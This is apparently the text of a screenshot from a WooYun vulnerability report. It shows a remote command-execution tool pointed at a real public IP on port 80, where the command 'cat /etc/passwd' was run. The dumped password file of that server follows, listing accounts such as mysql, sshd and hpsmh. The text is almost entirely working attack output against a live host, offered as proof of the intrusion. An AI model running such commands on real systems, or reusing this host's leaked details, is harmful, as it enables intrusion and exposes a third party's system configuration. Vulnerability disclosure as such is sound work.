 Host: 202.136.60.10 Port: 80 DisConn
lePath: Upload
CMD: cat /etc/passwd Execute
Result:
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
luci:x:100:102::/var/lib/luci:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
ricci:x:101:105:ricci daemon user:/var/lib/ricci:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:102:106:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
hpsmh:x:500:500::/opt/hp/hpsmh:/sbin/nologin
www.wooyun.org